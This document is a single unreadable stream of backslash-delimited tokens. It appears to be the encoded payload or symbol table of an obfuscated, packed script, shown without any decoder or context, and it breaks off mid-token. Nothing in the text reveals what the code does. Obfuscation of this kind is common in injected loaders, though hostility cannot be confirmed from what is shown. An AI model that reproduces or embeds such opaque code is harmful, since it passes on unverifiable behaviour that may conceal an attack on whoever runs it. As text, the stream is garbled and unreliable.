\q\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\I\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\13\\a\\E\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\l\\a\\13\\a\\E\\a\\r\\a\\F\\a\\e\\a\\d\\a\\r\\a\\13\\a\\d\\a\\l\\a\\13\\a\\E\\a\\G\\a\\F\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\16\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\b\\a\\F\\a\\e\\a\\d\\a\\r\\a\\14\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\c\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\s\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\t\\a\\F\\a\\e\\a\\d\\a\\r\\a\\C\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\x\\a\\F\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\k\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\P\\a\\d\\a\\l\\a\\B\\a\\h\\a\\D\\a\\e\\a\\13\\a\\E\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\M\\a\\F\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\R\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\b\\x\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\r\\a\\F\\a\\l\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\e\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\v\\a\\e\\a\\12\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\G\\a\\b\\16\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\v\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\s\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\12\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\12\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\l\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\u\\a\\I\\a\\r\\a\\b\\r\\a\\d\\a\\s\\a\\p\\a\\r\\a\\b\\t\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\b\\q\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\t\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\c\\a\\w\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\c\\a\\b\\u\\a\\g\\a\\w\\a\\s\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\b\\c\\a\\e\\a\\c\\a\\b\\u\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\c\\a\\w\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\b\\11\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\G\\a\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\b\\c\\a\\n\\a\\j\\a\\d\\a\\h\\a\\G\\a\\b\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\s\\a\\p\\a\\A\\a\\c\\a\\w\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\O\\a\\O\\a\\i\\a\\g\\a\\c\\a\\19\\a\\e\\a\\c\\a\\i\\a\\l\\a\\i\\a\\g\\a\\r\\a\\G\\a\\g\\a\\r\\a\\r\\a\\e\\a\\d\\a\\r\\a\\x\\a\\d\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\A\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\z\\a\\o\\a\\d\\a\\G\\a\\M\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\A\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\A\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\19\\a\\e\\a\\j\\a\\j\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\e\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\G\\a\\b\\k\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\G\\a\\v\\a\\b\\i\\a\\G\\a\\i\\a\\g\\a\\c\\a\\b\\16\\a\\O\\a\\G\\a\\z\\a\\o\\a\\G\\a\\1b\\a\\q\\a\\N\\a\\x\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\P\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\11\\a\\o\\a\\r\\a\\b\\b\\a\\q\\a\\b\\p\\a\\e\\a\\e\\a\\j\\a\\G\\a\\u\\a\\j\\a\\q\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\r\\a\\b\\b\\a\\l\\a\\b\\Q\\a\\h\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\g\\a\\G\\a\\C\\a\\g\\a\\G\\a\\D\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\I\\a\\G\\a\\H\\a\\A\\a\\G\\a\\14\\a\\A\\a\\G\\a\\12\\a\\A\\a\\G\\a\\19\\a\\A\\a\\r\\a\\b\\s\\a\\A\\a\\c\\a\\b\\f\\a\\I\\a\\c\\a\\C\\a\\I\\a\\G\\a\\b\\T\\a\\g\\a\\G\\a\\b\\17\\a\\d\\a\\O\\a\\O\\a\\H\\a\\o\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\w\\a\\s\\a\\G\\a\\b\\b\\a\\q\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\G\\a\\b\\b\\a\\q\\a\\n\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\V\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\b\\e\\a\\n\\a\\n\\a\\O\\a\\O\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\r\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\t\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\b\\p\\a\\r\\a\\R\\a\\o\\a\\c\\a\\b\\c\\a\\J\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\b\\c\\a\\E\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\B\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\t\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\B\\a\\E\\a\\c\\a\\B\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\t\\a\\E\\a\\c\\a\\t\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\q\\a\\E\\a\\u\\a\\F\\a\\O\\a\\O\\a\\b\\T\\a\\e\\a\\c\\a\\B\\a\\l\\a\\b\\V\\a\\e\\a\\c\\a\\b\\c\\a\\l\\a\\b\\q\\a\\e\\a\\c\\a\\t\\a\\O\\a\\b\\h\\a\\h\\a\\r\\a\\R\\a\\o\\a\\v\\a\\J\\a\\k\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\b\\U\\a\\p\\a\\v\\a\\g\\a\\w\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\q\\a\\H\\a\\o\\a\\v\\a\\E\\a\\b\\U\\a\\F\\a\\e\\a\\e\\a\\k\\a\\q\\a\\c\\a\\L\\a\\h\\a\\G\\a\\L\\a\\l\\a\\c\\a\\L\\a\\h\\a\\G\\a\\k\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\B\\a\\o\\a\\r\\a\\L\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\o\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\e\\a\\e\\a\\r\\a\\L\\a\\q\\a\\f\\a\\f\\a\\o\\a\\b\\p\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\u\\a\\I\\a\\I\\a\\O\\a\\O\\a\\B\\a\\h\\a\\z\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\l\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\G\\a\\w\\a\\o\\a\\u\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\r\\a\\M\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\G\\a\\K\\a\\q\\a\\N\\a\\c\\a\\b\\S\\a\\e\\a\\b\\q\\a\\E\\a\\z\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\G\\a\\x\\a\\I\\a\\L\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\m\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\1b\\a\\I\\a\\G\\a\\Z\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\A\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\T\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\u\\a\\n\\a\\n\\a\\l\\a\\H\\a\\o\\a\\z\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\N\\a\\z\\a\\n\\a\\n\\a\\O\\a\\b\\Q\\a\\N\\a\\z\\a\\e\\a\\M\\a\\O\\a\\O\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\V\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\q\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\T\\a\\g\\a\\w\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\S\\a\\o\\a\\r\\a\\10\\a\\J\\a\\r\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\x\\a\\e\\a\\r\\a\\10\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\p\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\x\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\N\\a\\x\\a\\E\\a\\u\\a\\F\\a\\e\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\